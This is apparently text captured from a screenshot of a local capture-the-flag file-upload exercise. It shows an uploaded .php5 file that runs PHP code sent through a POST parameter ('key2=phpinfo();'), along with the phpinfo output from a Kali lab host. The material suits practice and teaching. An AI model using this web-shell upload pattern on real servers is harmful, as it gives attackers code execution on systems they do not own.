 127.0.0.1/ctf/upload/upload/202008191058343600.php5?key1=123
NetHunter Offensive Security Exploit-DB GHDB MSFU kali CTF Kali Linux Kali Training Kali Tools
PHP Version 7.3.10-1
System Linux kali 5.2.0-kali3-amd64 #1 SMP Debian 5.
Build Date Oct 8 2019 05:24:47
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/ctf/upload/upload/202008191058343600.php5?key1=123
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
key2=phpinfo();